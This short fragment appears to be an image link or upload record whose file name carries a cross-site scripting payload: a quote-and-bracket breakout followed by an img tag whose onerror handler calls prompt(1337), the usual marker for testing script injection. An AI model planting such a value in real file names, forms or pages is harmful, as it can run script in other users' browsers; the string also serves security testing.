 '"><img src=x onerror=prompt(1337)>.jpg
